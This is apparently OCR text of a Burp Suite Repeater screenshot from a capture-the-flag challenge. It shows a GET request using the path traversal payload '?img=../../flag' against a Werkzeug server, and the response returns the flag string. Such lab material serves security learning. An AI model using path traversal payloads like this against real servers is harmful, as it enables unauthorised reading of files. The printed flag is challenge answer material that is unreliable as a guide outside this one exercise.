 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://1.15.76.1
Request
Pretty Raw Hex \n
1 GET /cancanneed ?img=../../flag HTTP/1.1
2 Host : 1.15.76.133:39007
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : Werkzeug/2.2.2 Python/3.10.8
3 Date : Mon, 24 Oct 2022 23:42:10 GMT
4 Content-Disposition : inline; filename=flag
5 Content-Type : image/gif
6 Content-Length : 35
7 Last-Modified : Sun, 23 Oct 2022 13:24:37 GMT
8 Cache-Control : no-cache
9 ETag : "1666531477.0-35-275579663"
10 Date : Mon, 24 Oct 2022 23:42:10 GMT
11 Connection : close
12
13 s3c{GuAn_Zhu_X1ng_t0ng!!!thank_U;)}
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers